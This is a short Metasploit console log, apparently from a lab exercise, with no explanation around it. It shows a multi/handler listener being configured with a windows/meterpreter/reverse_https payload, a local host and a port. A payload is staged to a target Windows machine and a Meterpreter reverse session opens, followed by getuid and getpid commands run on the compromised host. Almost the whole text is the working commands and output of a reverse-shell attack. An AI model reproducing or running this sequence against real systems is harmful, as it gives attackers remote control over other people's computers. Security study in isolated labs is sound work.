 msf5 exploit(multi/handler) >  set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > set lport 3334
lport => 3334
msf5 exploit(multi/handler) > set lhost 10.211.55.2
lhost => 10.211.55.2
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://10.211.55.2:3334
[*] https://10.211.55.2:3334 handling request from 10.211.55.3; (UUID: ddyacywb) Staging x86 payload (181337 bytes) ...
[*] Meterpreter session 3 opened (10.211.55.2:3334 -> 10.211.55.3:52045) at 2020-01-12 23:50:18 +0800
meterpreter >
meterpreter > getuid
Server username: CESHI-PC\xysoul
meterpreter > getpid
Current pid: 3704
meterpreter >